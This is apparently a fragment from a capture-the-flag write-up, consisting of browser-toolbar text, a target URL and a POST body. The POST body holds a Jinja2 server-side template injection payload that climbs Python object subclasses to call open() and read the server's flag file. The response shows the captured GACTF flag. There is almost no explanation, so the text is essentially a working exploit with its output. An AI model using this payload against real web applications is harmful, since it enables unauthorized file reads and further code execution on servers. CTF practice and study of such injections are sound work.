 Load URL
http://124.70.153.63:89/
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
Post data
name={{().__class__.__bases__[0].__subclasses__()[102].__init__.__globals__["open"]("/Flag".lower()).read()}}
hello GACTF{fac9165b6a2b5ac8bd3b99fad0619366} !